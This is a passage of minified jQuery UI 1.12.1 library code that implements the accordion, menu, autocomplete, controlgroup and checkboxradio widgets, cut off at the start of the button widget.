ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return 